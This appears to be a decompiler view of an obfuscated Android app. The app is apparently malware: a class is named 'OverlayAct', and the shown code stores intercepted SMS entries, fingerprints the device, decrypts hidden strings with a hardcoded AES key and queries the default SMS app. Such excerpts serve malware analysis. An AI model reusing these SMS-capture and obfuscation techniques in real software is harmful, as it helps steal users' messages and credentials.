 File View Navigation Tools Help
ziwnopuf.dex
Source code
com.stilldifferv
Cbreak
Ccase
Ccatch
Cclass
Cconst
Celse
Cfinal
Cfor
Cgoto
Cnew
Csuper
Cthis
Cthrow
Ctry
Cwhile
fddo
ifdf
OverlayAct
p010b
p012m
p013k
p013v
p014x
p019c
p021a
p025z
p030r
p035j
p037u
p044f
p045c
p047d
p049y
p050p
p050t
p054v
p056m
p066t
p077u
p077v
p084l
p085z
p089l
p090t
p092r
p096v
p097f
Resources
com.stilldifferv.Cbreak com.stilldifferv.Ccase com.stilldifferv.Cclass com.stilldifferv.p097f com.stilldifferv.p096v
637 String str2 = Cwhile.m196new(context, "new_sms", "");
638 if (!str2.isEmpty()) {
639 try {
640 JSONObject jSONObject = new JSONObject(str2);
641 if (jSONObject.has(str)) {
642 jSONObject.remove(str);
643 Cwhile.m197this(context, "new_sms", jSONObject.toString());
644 }
645 } catch (JSONException unused) {
646 }
647 }
648 }
649
650 /* renamed from: native reason: not valid java name */
651 public static String m43native(Context context) {
652 return adgjsfgjsgdfjea(((Build.BOARD.length() % 10) + (Build.BRAND.length() % 10) + (Build.CPU_ABI.length() % 10) + (Build.DEVICE.length() % 10) + (Build.DISPLA
653 }
654
655 /* renamed from: new reason: not valid java name */
656 public static String m44new(String str) {
657 if (str == null || str.isEmpty()) {
658 return "";
659 }
660 try {
661 SecretKeySpec secretKeySpec = new SecretKeySpec(adgjsfgjsgdfjea(Ctry.f83try).getBytes(), "AES");
662 Cipher instance = Cipher.getInstance("AES/ECB/PKCS5Padding");
663 instance.init(2, secretKeySpec);
664 byte[] doFinal = instance.doFinal(Base64.decode(str, 0));
665 return doFinal == null ? str : new String(doFinal);
666 } catch (Exception unused) {
667 return str;
668 }
669 }
670
671 /* renamed from: o */
672 public static void m14o(Context context, String str, String str2) {
673 String str3 = Cwhile.m196new(context, "new_sms", "");
674 try {
675 JSONObject jSONObject = !str3.isEmpty() ? new JSONObject(str3) : new JSONObject();
676 if (!jSONObject.has(str)) {
677 jSONObject.put(str, str2);
678 Cwhile.m197this(context, "new_sms", jSONObject.toString());
679 }
680 } catch (Exception unused) {
681 }
682 }
683
684 @TargetApi(26)
685 /* renamed from: p */
686 public static void m15p(Context context, Intent intent) {
687 context.startService(intent);
688 }
689
690 /* renamed from: package reason: not valid java name */
691 public static String m45package(Context context) {
692 String defaultSmsPackage = Telephony.Sms.getDefaultSmsPackage(context);
693 return defaultSmsPackage != null ? defaultSmsPackage : "";
Code Smali